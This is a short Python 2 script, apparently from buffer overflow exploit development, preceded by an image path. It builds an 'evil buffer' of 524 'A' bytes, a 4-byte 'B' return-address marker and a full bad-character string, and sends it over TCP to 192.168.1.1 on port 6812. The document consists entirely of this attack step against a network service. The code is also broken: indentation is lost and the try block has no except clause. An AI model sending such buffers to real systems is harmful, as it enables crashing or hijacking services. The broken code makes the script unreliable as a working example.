 #!/usr/bin/python
import socket
import time
import sys
size = 100
try:
print "\n[+] Send evil buffer so many bytes"
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" +
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" +
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" +
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" +
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" +
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" +
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" +
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" +
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" +
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" +
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" +
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" +
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" +
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" +
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" +
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A'*524 + 'B'* 4 + badchars
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.1",6812))
s.send(buffer)
s.close()